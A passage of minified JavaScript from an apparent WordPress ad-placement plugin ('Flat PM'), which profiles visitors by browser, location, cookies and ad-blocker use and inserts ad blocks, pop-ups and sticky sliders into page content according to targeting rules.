RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 